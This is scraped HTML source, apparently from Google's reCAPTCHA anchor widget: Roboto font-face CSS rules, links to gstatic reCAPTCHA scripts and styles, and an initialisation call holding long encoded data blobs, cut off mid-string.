  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LTZY25SMfTJZRWsbT6SobQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LTZY25SMfTJZRWsbT6SobQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LTZY25SMfTJZRWsbT6SobQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IsKEED8uw5DCunNOwq4vwq9RDVdNQkfDkMOlwpRlVzhew4vCuAHDti7DkRg0ClVKFjQRwoBnw4nCqsOcwqTCq8Kra8OLw5kFwqklwpUBwqPDt8OHwozDssKDGsKJLh4RT2BcUcOEw4l+w60ywoMBwpTCkzIfYkJaTcK/H8Kld0LCnMOWXlpkwoHCgcOJwrLCkmLDsXfCisOPwoXCpMKVw7chwo3Dn8Otw4TCrgtYDMKOwqbDi8Kxw4IkRcONw4PClcOUwp49AMOGNjzCp2oGwrzCt8OQCFvDqxJiw7x/[base64]/DgMO4UcO3w5bDgQnChcODwr0iCsOKFCrCgsOnGnhwMcOsw7rCiTnDk8OEFHwIwofDqmLCtcOIwqzDh8OfYQbDqsKHwqDCrH3CgEIMw57Dm8K3wqoCw6kKwrzCnMKjwqbDvWPDoMKNwonDrnJlwrhbw681w4nDisK7XsKRw68APMOcbMKOTB/[base64]/TTxmZkVLwpMIw7zDjsKuAsKUwpbDgHnCosOCJMOjw5VHw4E/w442fGRKeAvDsTdycsKmwptMZhTDisOzckpGw61xa8OIDMOkWgc6w6MDPMOCw4bCo8KMaR/CtcORFHwEw6U0UyxeQsKuwozCklRzA8OSw6jCvMKjwo/[base64]/[base64]/Ch8O9w5hOw5EeTcOYw7N2wpLCv8KxMkzDmMO3RMK8OcKnw7bDosOqw43CmirDrik7VRjCgTl9BHzCocO1w5QrwrbDjsK8wpLDmjU7wrYgMV/[base64]/w7thLjpqwq0GMsOTJ8KrDcKiwrR8wprDtcOhw5B+e8KqwoPDtwscwrnDpsO6YcKewqseXcOTRMKyD8OYfsO5w7jDmmjDrsKaMsKRcQvClCrDvG4HwqxUw6LDlFjCiH7ClcKRe8OOQz7DjcOCCsK4eMO5My/CvsO/wpTDrXFtL8OHCcKaw7jDlhXDhcOfwrjCqsKhasKKw6bCnsOcw4PDnBgsHsKDTMOKKy4rasO7bCrDtzzDo8K5UMK8bMKIwp3CrMKMMyzCucKfwr7CuS5sw4vCn3YxUMOuSQhRwrPDmy/Dh8KAw5DCiMOOw7IuAMOVwp3CiMKMLcOKwooUwqXCm8Kxwq7Ck8KNEDMGwpJFWk/DimPCm03CihPDlE7DmcOPaDYnw4DDtGzDpFQDeS3CusOCLcOPworCnMKAJMO2w53Dq8OVw5ZlT2ETYnEYRysxw5/[base64]/Cm3zCpcK0wrpew45UOwrCjihowq/ChMKZCMKgw4Bfw4ppVsOSVVBzw6bCsw7DgcOZw6xvekc2QGnCkVTClHE1wp3DgT3Ci8OqZ3fCt8KJFUbCiMKBKXQXw7zDtMO3w7XDpMOcAnMZVsKpw79NLnEiw6R+OMKNKMKlw4h1J8KPIgZ6acOpBMK8w6PCksOlw68/bsKfBhbDlMO7JkTCt8Kwwr/DsnjCo8O5N1VYEsOMw4nDqWgjw7zCp8OOWsOJwoNdMMKBY2HChcKGwqXCpwHCtiw0woEnSn1zwrTChSFlw6tKw5DDoMKDwrLDqsK4M1Ujw4tNwqZbBcKDRlDCoS/Csx9ew53Cl8KuJ8KQRlpIwqtLwoXChDcsbgMgGjNfwrzCocKLO8O+wqDCkcKOAB4lIRtHDHHDlQzDgMOfWU/CkMOBNMKGU8O7w6kHw7lQwqbCuV1ECMOMw7IweMOzwoPCv8KNQcKyAjzCt8O/IkzCqcK/EcO6w5LCkV/CiMOQwoPDu3rClibCnXnDkRgowrIAw7g7VMO+wqQAWy9/wp3DtSLDsMOrYsKxGCvDl8Khw7PCm0YAwqYJSsOzw6gHwoZVNMKZVcObwptpDEYoE8OBw5FpZcK8w7zDucOaFMKWRsOIwpnCpTN2ESBVw6BXCEjChCjDl0VvwrjDsml/fsKAw77DksO8wp95w7jCjEFEFMKqUcKHw79vw7HDssOFwrPCvMK/w6bDq8Kxb07CrQJ6PcKgO1ddc8OoZ8KrwoTDrMK0SBrCtnDDvljClgp5wrJJw5NCfcOGwqnDpW8JJAJVw4MsHQBAwo3DmVppw7cUwoJcwpBPK8ONTnIdwpXDiAPCocKOwq/Ct8O1wq5SPHHClhonw7PCosKowpcNwqddwrvCozrDmVPCosO6RMKDwoATZTt1eMOgRsKZYCY3VlZwQsOmGMOLecOKw7t4Cg5wwobCr8OAX8OMPcOlwpHCqcKmwp7CkknDimkAa8OxAMKhPsOmMcOXHcKlw5Q4wqdnw4/[base64]/DqMK8C8OVf8KTFcObOsOTUx7CusOpIsOUw7sLYxEowo7CoG7DkBjDq8OOMhDDs2wPwqBENsKswrNvw71cPcKmMsOnADsZNj4dw4MvwpnDhR/DmQIWw6XClsKXZgA9dMO6wrTClXgKw6cxRcOew5XCs8K+worCv2fCjCNGe2VRWsOPX8K0PsKTb8KUw785wqF6w7gKUMOsw41QFcObeHZhZMO+wok2w4/CmxQ4fiBMw4RRwpzCgg98wprDkcOaFS05J8KcJkzDrDjDq8KWcMOGM0vDm1nChcKSfMK0wq9VwozCmcKILX3Dq8OxTFNSwqJoRivDiUrCnibDpkDCrFNzwrItw6tcwpU+w44OwoPDoMOYc8OjTsOTwqDCr8OfwqZJRsOhFjnCt8KMw6LCt8KPw5o3Om/DnVfCt8OhLzABw5jDnsKtERHClG7Dghxww6DCvcOBTRB1a08Fwoc+wrjCrTkYw5kCeMOWwqk/[base64]/Dl8KRAETCmMOQw7DDvsKVw5p0VVcBw7ZEIMKcwopOw4gwJcKycT7DicKTw7vDrMOrw5LDviVywpkiFcKgw5HDrzHDp8OZOMOow41tw5I6w6RNwrZ3fXzDqlI9w5klQsOuw6BbYcOtfsOgbW1/[base64]/CvFlDw4h4w5vDtSbDrDMUB8O+Ky3DqcOPB1bDnhojfMK2wp/DjMKSZcKEAlJxw6ZWAsKkw7nClcKow6DDmcKvQUIiwofChw9SJ8KIw5LCslc2GgXCncKUwow2w7XDmHxAHMK3w7jCiSHDtUFkwpjDnMKlw7jCgMOsw7lOI8OhQHI/f8Oha35nOkB9w6bDjQdlwqhvwqcNw5HDoyhnwoPDpB4swphvwq1UdAbDh8KDwptgw71QFTliw4Nkw7jCisOiZA9MOETDt3LCscK1woPDjycsw4Qxw4jCsSzDlsKOwo/[base64]/w4zDtUYZw6vCgsK/wovCksKxMX8wVMONJwbCrXTDuANowoLCkcKRwrvDqgbDgsOnHy/DhMOewqvClcO6dRPCr1fCnnU5wrTDisO7AsKtWcKZw6N7wo7Dj8OXwqlVw4zCscKKwqfChGfCphJNTMOuw54jDHTDk8Kiw7fCqcK3wonDgw7DssOvw7rDrFTCuMK2w7XCqsKlw6Z+DCdCJMOBwpozwpNmCMOKBDRyc8O5GXTDt8KzKMKTw6bCmj/DojV7QXlfwpTDjTVeWQnCs8KcFnjDlsOfwowpZijClGTDisK8w5gLwr3DksOUYg/DtMOVw7wAUcK8wqzDjsKXLRoDdF/[base64]/DjBvDscO4w54bwo8QJnvClcKUOMOucR/Cg8K2G0LCusO8wrp3eDkXw6kjDkJ3b8O/wrpTwoXCicO5w7tyDBjCj3oYwr59w7wzw6QPw44Iw6HCicOWw4JVUsORDiDDk8Oqw7xMwrTCmFLCmMOPw79gG0RJw6rDpcKMwoBNIDgNw5XDkHvDo8ODXsKfwrnCq3Nbw5RCw5xGw7/CgcKKw7tZcA7Dsi/Dsi/CsMKKSMK2wp8RwqfDi8OzPA/DtDjDmXTCvn7CpcKgcsOpaMO7WwHDucOnw63CucOKTcO1wqLCpsO/d8KTQcK7GcOHwphGbsOPQcO9w77Di8OGwrEswoAYwqoewoZCw7TDtMK7wovDlsOQUH4mJhkRS0xVw5gOw6PCrMK1w5DCg0/Ct8ORVTQ+wqBqLUsWwptTSlHDvzPCtgQ1wp5mw5MowoJww4k7woDDjBVWTsO9w4nDkzE8wrPCoy/CjsK2RcOlwojDqcKbwpTCjcOgwrTDv0vCnBJZwq3DhGNATsO8w4U+w5XDvlPCgsO3U8KSwrHClcOdIsKOw5V2Gx3CmsOsPy0EDFBkH2hvM0HCjsKfW3Mew6RBwq8uHxd/w4bDhcOHUkEoYsKSN0NAeA06fMOnYcOdBsKRW8KKwrgGw5F+wrUVwrw6w55URDQIGl9ewp0MYD7DkcKVw6dAwr/CvW3DqSDCgsONw7vDmWvCisO8VcOBw5UTwojDhV8QNVYaJ8KDaV0tJsKHDcK7OSrCvT/DucO0NA5EwqQQw5Nnw6XDg8KTWicTQcKpw7XDhwXDlibCi8KvwpPCmA53SyYiwpNRwqTCkBnDiG/[base64]/Cvi7DkGV1McObUzLCtMKXw5NGwpIQT8Knwo7CrmrDgsOxexjDrDwBVcKhe8OBZXnCv0DDr2fDoFV+IMK2wr/DtGNBEWAMVx55fjtqw6JFLjTCgXrDq8Kvw5LCsEIWMHnDjUh/BTHCu8K4w6AJcMOVCCAXwr5QQXdlw6fDscOHw77CrgQLwoQqYTwDwrd2w6rCrgd9woBiEMKlwrjCmsOCw5Y6w7lrKcOFwqvDv8O/OsO+wqXCo3/DmT3CvMOHwpLDok4ZGTVpwobDvivDk8KKJWXCjClOw5DDky3Cjgkcw655wp/DsMO+wrUqwq7DtBPDmsOZwqklGycHwrUyCsKKw6jCm0fDmkXCvzLCm8OMw5d5woHDtMKpwpHCkGJrRsOgw57CkcOvwqFHcnjDl8OHwoc7Z8O9w5/[base64]/CuEdKw5c8w7LCsMO/[base64]/ScKOLMOtKsOTw7XCv8K5woVzwqZWw5XDq